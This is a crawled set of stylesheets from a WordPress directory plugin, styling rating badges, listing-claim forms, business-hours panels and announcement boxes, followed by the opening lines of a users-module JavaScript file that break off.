.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder {
    margin-right: 10px;
    width: auto;
    margin-bottom: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    margin-bottom: 10px;
    width: 100%;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span {
    font-size: 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-holder span:before {
    font-size: initial;
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall {
    float: left;
    line-height: normal;
    margin: 0;
    width: auto;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>* {
    display: inline-block;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-overall>span {
    margin: 0 5px 0 0;
}

.dtdr-listings-average-rating-container .dtdr-listings-average-rating-reviews-count {
    float: left;
    width: auto;
    position: relative;
    line-height: normal;
}


/* Type 2 */

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder {
    float: left;
    width: auto;
    margin: 0 20px 0 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall {
    padding: 10px 20px;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    line-height: normal;
    margin: 0 5px 5px 0;
}

.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder span,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall,
.dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count {
    color: #fff;
}


/* Type 3 */

.dtdr-listings-average-rating-container.type3 {
    display: flex;
    padding: 20px 35px;
    font-weight: 500;
    border-radius: 30px;
    font-size: 15px;
    color: #fff;
    line-height: normal;
    align-items: center;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
    padding: 15px 0;
    border-radius: 50%;
    color: #fff;
    text-align: center;
    min-width: 49px;
    margin: -15px 10px -15px -30px;
    min-height: 49px;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall>span {
    margin: 0;
}

.dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span {
    color: #fff;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (min-width:1025px) and (max-width:1440px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 20px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -15px 10px -15px -15px;
    }
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (min-width:768px) and (max-width:1024px) {
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .comment-form .dtdr-comment-form-fields-holder .dtdr-comment-form-fields-item,
    .dtdr-listings-contactform .dtdr-listings-contactform-item {
        grid-template-columns: 100%;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .comment-form .dtdr-comment-form-fields-holder,
    .dtdr-listings-contactform,
    .logged-in .dtdr-listings-comment-list-holder .comment-form {
        padding: 30px 30px 35px;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder {
        flex-wrap: wrap;
    }
    .comment-form .dtdr-comment-form-fields-holder .dtdr-ratings-holder label,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-title,
    .logged-in .comment-form.dtdr-comment-form-fields-holder>p.comment-form-media {
        width: 100%;
    }
    .dtdr-comment-form-fields-holder input#dtdr_media+label {
        font-size: 0.85em;
    }
    .dtdr-listings-average-rating-container.type3 {
        padding: 15px;
        font-size: 13px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder span::before {
        font-size: 14px;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-holder:nth-child(2)+.dtdr-listings-average-rating-reviews-count {
        position: absolute;
        top: calc(100% + 10px);
        color: initial;
        left: 0;
        width: 100%;
        text-align: center;
    }
    .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall {
        margin: -10px 10px -10px -10px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/claims/assets/claims-frontend.css?ver=6.8.3
body_size: 1635
content:
.dtdr-listings-claim-wrapper .dtdr-listings-claim-item {
    align-items: center;
    justify-content: center;
    line-height: normal;
    padding: 15px 30px;
    color: #fff;
    cursor: pointer;
}

.dtdr-listings-claim-wrapper .dtdr-listings-claim-item.claim-verified:before {
    position: relative;
    content: "\f26b";
    font-family: Material-Design-Iconic-Font;
    margin-right: 10px;
    font-size: 18px;
}

.dtdr-listings-claim-wrapper .dtdr-listings-claim-item:after {
    position: relative;
    content: '\f1c8';
    font-family: Material-Design-Iconic-Font;
    margin-left: 10px;
    font-size: 18px;
}

.dtdr-claim-form-overlay {
    position: fixed;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, .85);
    z-index: 10;
}

.dtdr-claim-form-container {
    position: fixed;
    z-index: 100;
    width: 100%;
    height: 100%;
    pointer-events: none;
    top: 0;
    left: 0;
}

.dtdr-claim-form-container .dtdr-claim-form {
    width: 50%;
    margin: auto;
    padding: 150px 50px 50px;
    background-color: #fff;
    text-align: center;
    position: absolute;
    overflow: hidden;
    top: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    left: 50%;
    pointer-events: all;
}

.dtdr-claim-form-container .dtdr-claim-form:before {
    content: "";
    position: absolute;
    background-image: url("images/claim-img.jpg");
    width: 100%;
    height: 171px;
    left: 0;
    top: 0;
    background-repeat: no-repeat;
    background-size: 100%;
    z-index: -1;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
    margin: 0 0 25px 0;
    font-weight: bold;
    text-transform: uppercase;
    /* font-weight: 500;
    font-size: 52px;
    line-height: normal;
    letter-spacing: 0;
    text-align: unset;
    text-transform: none;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center; */
}

.dtdr-listings-claim-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.dtdr-listings-claim-form>*:not(:last-child) {
    margin: 0 0 30px 0;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
    width: calc(33.33% - 15px);
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(4) {
    width: 100%;
    margin-bottom: 10px;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span {
    width: 100%;
    position: relative;
    float: left;
    cursor: pointer;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file {
    overflow: hidden;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    cursor: pointer;
    opacity: 0;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label {
    cursor: pointer;
    margin: 0;
    position: relative;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    pointer-events: none;
    padding: 13px 20px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    /* font-weight: 600; */
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file:hover+label {
    color: #fff;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label:before {
    position: relative;
    content: "\f574";
    display: block;
    font-family: "Font Awesome 5 Free";
    font-weight: 900;
    margin-right: 10px;
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span:not(:hover) input#dtdr-claimform-verification-file+label:before {
    -webkit-animation: toLeftFromRight 0.3s forwards;
    -moz-animation: toLeftFromRight 0.3s forwards;
    animation: toLeftFromRight 0.3s forwards;
}

@-webkit-keyframes toLeftFromRight {
    49% {
        -webkit-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toLeftFromRight {
    49% {
        -moz-transform: translate(-100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toLeftFromRight {
    49% {
        transform: translate(-100%);
    }
    50% {
        opacity: 0;
        transform: translate(100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-listings-claim-form>.dtdr-listings-claim-form-item span:hover input#dtdr-claimform-verification-file+label:before {
    -webkit-animation: toRightFromLeft 0.3s forwards;
    -moz-animation: toRightFromLeft 0.3s forwards;
    animation: toRightFromLeft 0.3s forwards;
}

@-webkit-keyframes toRightFromLeft {
    49% {
        -webkit-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -webkit-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@-moz-keyframes toRightFromLeft {
    49% {
        -moz-transform: translate(100%);
    }
    50% {
        opacity: 0;
        -moz-transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

@keyframes toRightFromLeft {
    49% {
        transform: translate(100%);
    }
    50% {
        opacity: 0;
        transform: translate(-100%);
    }
    51% {
        opacity: 1;
    }
}

.dtdr-claim-form-container .dtdr-listings-claim-form textarea,
.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
.dtdr-claim-form-container .dtdr-claimform-secure-note {
    flex: 1 1 100%;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
    text-transform: uppercase;
    font-size: 16px;
    padding: 19px 40px;
    float: left;
    cursor: pointer;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button>span {
    position: relative;
    margin: 0 10px 0 0;
}

.dtdr-claim-form-container .dtdr-claimform-secure-note {
    margin: 0;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-claimform-secure-note>span {
    margin: 0 15px 0 0;
}

.dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
    color: #fff;
}


/* Claimform Notification Box */

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box:empty {
    display: none;
    visibility: hidden;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box {
    clear: both;
    position: relative;
    color: #fff;
    z-index: 1;
    width: 100%;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li {
    margin: 0;
    line-height: normal;
    padding: 15px 20px;
    text-align: left;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li:not(:last-child) {
    margin: 0 0 15px 0;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li {
    background: #FFBABA;
    color: #D8000C;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before {
    content: '\f057';
    color: #D8000C;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li {
    background: #DFF2BF;
    color: #4F8A10;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
    content: '\f058';
    color: #4F8A10;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info {
    padding: 10px;
    color: #31708f;
    background-color: #d9edf7;
    border: 1px solid #bce8f1;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    position: relative;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info:before,
.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before,
.dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
    margin: 0 15px 0 0;
    font-size: 15px;
    font-family: "Font Awesome 5 Free";
    position: relative;
    display: inline-block;
    font-weight: 700;
    line-height: normal;
}

.dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info:before {
    content: '\f05a';
    color: #31708f;
}


/*----*****---- << Small Monitor >> ----*****----*/


/* Note: Design for a width of 1440px */

@media only screen and (max-width:1440px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        width: 65%;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 40px;
    }
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button {
        margin-bottom: 0;
    }
    .dtdr-claim-form-container .dtdr-listings-claim-form textarea,
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        flex: inherit;
        align-items: center;
        justify-content: center;
        display: flex;
    }
}


/*----*****---- << Tablet (Landscape) >> ----*****----*/


/* Note: Design for a width of 960px */

@media only screen and (min-width:1025px) and (max-width:1280px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 125px 50px 50px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 30px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file+label {
        font-size: 12px;
    }
    /* .dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
        width: calc(50% - 15px);
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(3) {
        width: 100%;
    } */
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 1024px */

@media only screen and (max-width:1024px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 50px;
        width: 80%;
    }
    .dtdr-claim-form-container .dtdr-claim-form:before {
        display: none;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 32px;
        margin-bottom: 40px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item {
        width: calc(50% - 15px);
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item:nth-child(3) {
        width: 100%;
    }
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 35px 50px 20px;
    }
    .dtdr-listings-claim-form>.dtdr-listings-claim-form-item,
    .dtdr-claim-form-container .dtdr-listings-claim-form textarea,
    .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button,
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        width: 100%;
        margin-bottom: 20px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 24px;
        margin-bottom: 30px;
    }
    .dtdr-claim-form-container .dtdr-claimform-secure-note {
        font-size: 14px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box ul li {
        font-size: 12px;
        padding: 10px;
    }
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-info::before,
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-failure ul li:before,
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claimform-notification-box.dtdr-success ul li:before {
        margin-right: 10px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-claim-form-container .dtdr-claim-form .dtdr-claim-form-title {
        font-size: 20px;
        margin-bottom: 24px;
    }
    .dtdr-claim-form-container .dtdr-claim-form {
        padding: 35px 35px 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/business-hours/assets/business-hours-frontend.css?ver=6.8.3
body_size: 837
content:
/*----*****---- << Open Hours Style >> ----*****----*/

.dtdr-listings-business-hours-container {
    padding: 30px 35px 50px;
    border-width: 1px;
    border-style: solid;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status {
    border-bottom-width: 1px;
    border-bottom-style: solid;
    padding-bottom: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: normal;
    margin-bottom: 15px;
    align-items: center;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status {
    display: flex;
    align-items: center;
    color: #000;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status:before {
    font-weight: 100;
    margin: 0 10px 0 0;
    font-size: 14px;
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status.dtdr-open:before {
    background-color: #43e795
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-open-hours-status.dtdr-closed:before {
    background-color: #e32225
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status span[class*="dtdr-business-hours-"] {
    font-weight: 400;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list {
    margin: 0;
    list-style: none;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li {
    font-weight: 400;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    line-height: normal;
    margin: 0;
    padding-bottom: 15px;
    border-bottom-width: 1px;
    border-bottom-style: solid;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li:last-child {
    border-bottom: none;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li+li {
    margin-top: 18px;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li span.dtdr-business-hours-label {
    font-weight: 600;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li .dtdr-business-hours-time,
.dtdr-listings-business-hours-container .dtdr-listings-business-hours-status .dtdr-business-hours-time {
    text-transform: lowercase;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime {    
    float: none;
    display: flex;
    padding: 10px 20px;
    line-height: normal;
    position: absolute;
    left: 0;
    transform: translateY(50%);
    -webkit-transform: translateY(50%);
    bottom: 0;
    flex-wrap: wrap;
    font-weight: 600;
    justify-content: center;
    right: 0;    
    margin: auto;
    width: 75%;
}

.dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime span {
    margin-left: 10px;
}


/*----*****---- << Open Hours Status >> ----*****----*/


/* Type 1 */

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status {
    color: #000;
    font-size: 14px;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status.dtdr-open:before {
    color: #43e795;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status.dtdr-closed:before {
    color: #e32225;
}

.dtdr-listings-business-hours-status-container.type1 .dtdr-open-hours-status:before {
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    position: relative;
    font-weight: 100;
    margin: 0 10px 0 0;
}


/* Type 2 */

.dtdr-listings-business-hours-status-container.type2 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 25px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status:before {
    content: "\f017";
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
    margin-right: 10px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status.dtdr-open:before {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type2 .dtdr-open-hours-status.dtdr-closed:before {
    background-color: #e32225;
}


/* Type 3 */

.dtdr-listings-business-hours-status-container.type3 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    border-radius: 20px;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-open {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-closed {
    background-color: #e32225;
}

.dtdr-listings-business-hours-status-container.type3 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
}


/* Type 4 */

.dtdr-listings-business-hours-status-container.type4 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
    padding: 10px 20px;
    color: #fff;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    position: relative;
    margin-right: 10px;
    color: #fff;
    font-weight: 600;
    font-size: 12px;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-open {
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-closed {
    background-color: #e32225;
}

.dtdr-listings-business-hours-status-container.type4 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
}


/* Type 5 */

.dtdr-listings-business-hours-status-container.type5 {
    display: flex;
    flex-wrap: wrap;
    grid-column-gap: 35px;
    grid-row-gap: 15px;
    margin-bottom: 10px;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status {
    line-height: normal;
    font-size: 14px;
    display: flex;
    align-items: center;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status:before {
    font-family: "Font Awesome 5 Free";
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: relative;
    margin: 0;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    color: #fff;
    font-weight: 600;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status.dtdr-open:before {
    content: "\f09c";
    background-color: #43e795;
}

.dtdr-listings-business-hours-status-container.type5 .dtdr-open-hours-status.dtdr-closed:before {
    content: "\f023";
    background-color: #e32225;
}


/*----*****---- << Mobile (Landscape) >> ----*****----*/


/* Note: Design for a width of 767px */

@media only screen and (max-width: 767px) {
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime {
        width: 90%;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 480px */

@media only screen and (max-width: 479px) {
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-status,
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-list li {
        font-size: 14px;
    }
    .dtdr-listings-business-hours-container {
        padding: 25px 25px 50px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/announcements/assets/announcements-frontend.css?ver=6.8.3
body_size: 724
content:
.dtdr-announcement-listing-holder,
.dtdr-announcement-listing-holder a,
.dtdr-announcement-listing-holder span,
.dtdr-announcement-listing-holder p {
    -webkit-transition: all 0.3s linear;
    -moz-transition: all 0.3s linear;
    -o-transition: all 0.3s linear;
    -ms-transition: all 0.3s linear;
    transition: all 0.3s linear;
}

.dtdr-announcement-listing-holder {
    align-items: center;
    display: grid;
    grid-template-columns: 5% 30% 50% 15%;
    padding: 25px 15px;
    margin: 0 0 30px 0;
    text-align: center;
}

.dtdr-announcement-listing-holder * {
    padding: 0 15px;
}

.dtdr-announcement-listing-holder h2 {
    font-size: 22px;
    margin: 0;
    font-weight: 700;
    text-transform: capitalize;
}

.dtdr-announcement-listing-holder p {
    font-size: initial;
    margin: 0;
    color: initial;
    font-weight: 300;
}

.dtdr-announcement-listing-holder span {
    font-size: 30px;
}

.dtdr-announcement-listing-holder a {
    padding: 15px 25px;
    display: inline-block;
    text-align: center;
    line-height: normal;
    background: #fff;
    margin: auto;
}

/* Book Now */

.dtdr-announcement-listing-holder.booknow {
    border-left-width: 3px;
    border-left-style: solid;
    display: flex;
    width: 100%;
    padding: 25px 15px;
    flex-wrap: wrap;
}

.dtdr-announcement-listing-holder.booknow * {
    padding: 0;
    display: flex;
    align-items: center;
}

.dtdr-announcement-listing-holder.booknow span {
    position: absolute;
    left: 0;
    width: 65px;
    height: 65px;
    margin: auto;
    text-align: center;
    line-height: 65px;
    font-size: 26px;
    border-radius: 65px;
    display: inline-block;
}

.dtdr-announcement-listing-holder.booknow .dtdr-announcement-listing-inner {
    display: inline-block;
    padding: 0 0 0 90px;
    text-align: left;
}

.dtdr-announcement-listing-holder.booknow h2 {
    padding: 0;
    margin: 0 0 10px 0;
}

.dtdr-announcement-listing-holder.booknow p {
    font-weight: 300;
}

.dtdr-announcement-listing-holder.booknow a {
    padding: 15px 25px;
    border-style: solid;
    border-width: 2px;
}

.dtdr-announcement-listing-holder.booknow span,
.dtdr-announcement-listing-holder.booknow a:hover {
    background-color: #fff;
}

.dtdr-announcement-listing-holder.booknow a,
.dtdr-announcement-listing-holder.booknow:hover span {
    color: #fff;
}


/* Contact Us */

.dtdr-announcement-listing-holder.contactus {
    grid-template-columns: 100%;
    padding: 60px 20px;
    margin: 0 0 30px 0;
    text-align: center;
    border-width: 1px;
    border-style: solid;
    background-color: transparent;
}

.dtdr-announcement-listing-holder.contactus * {
    margin: 0 0 25px;
}

.dtdr-announcement-listing-holder.contactus span {
    width: 65px;
    height: 65px;
    float: left;
    margin: auto auto 30px;
    text-align: center;
    line-height: 65px;
    font-size: 36px;
    border-radius: 65px;
    color: #fff;
}

.dtdr-announcement-listing-holder.contactus a {
    margin: auto;
    border-style: solid;
    border-width: 2px;
}


/* Announcement */

.dtdr-announcement-listing-holder.announcement {
    display: flex;
    text-align: left;
    flex-wrap: wrap;
    padding: 50px;
}

.dtdr-announcement-listing-holder.announcement * {
    padding: 0;
    margin-bottom: 25px;
}

.dtdr-announcement-listing-holder.announcement span {
    margin-right: 20px;
}

.dtdr-announcement-listing-holder.announcement h2,
.dtdr-announcement-listing-holder.announcement p {
    width: 100%;
}

.dtdr-announcement-listing-holder.announcement h2:after {
    position: relative;
    content: "";
    display: block;
    width: 50px;
    height: 2px;
    left: 0;
    bottom: 0;
    margin-top: 30px;
}

.dtdr-announcement-listing-holder.contactus a:hover,
.dtdr-announcement-listing-holder.announcement a {
    color: #fff;
}

.dtdr-announcement-listing-holder.announcement a {
    width: auto;
    margin: 0;
    padding: 15px 25px;
}


/*----*****---- << Tablet (Portrait) >> ----*****----*/


/* Note: Design for a width of 768px */

@media only screen and (max-width:1024px) {
    .dtdr-announcement-listing-holder.booknow {
        padding: 30px 25px;
    }
    .dtdr-announcement-listing-holder.booknow .column {
        width: 100%;
        margin: 0 0 20px;
        align-items: unset;
    }
    .dtdr-announcement-listing-holder.booknow .column:last-child {
        margin-bottom: 0;
    }
    .dtdr-announcement-listing-holder.booknow .column,
    .dtdr-announcement-listing-holder.booknow * {
        align-items: unset;
        text-align: inherit;
    }
    .dtdr-announcement-listing-holder.booknow .column>a {
        margin-left: 90px;
    }
}


/*----*****---- << Mobile (Portrait) >> ----*****----*/


/* Note: Design for a width of 479px */

@media only screen and (max-width: 479px) {
    .dtdr-announcement-listing-holder.announcement {
        padding: 40px;
    }
    .dtdr-announcement-listing-holder.booknow .dtdr-announcement-listing-inner {
        padding: 90px 0 0 0;
    }
    .dtdr-announcement-listing-holder.booknow .column>a {
        margin-left: 0;
        width: auto;
    }
    .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime {
        font-size: 12px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://khaleejesque.me/wp-content/plugins/designthemes-directory-addon/modules/users/assets/frontend.js?ver=6.8.3
body_size: 942
content:
var dtDirectorySinglePageUsers = {

	dtInit : function() {


		// Author Swiper

			var swiperGalleryIncharge = [];
			var swiperInchargeIterator = 1;

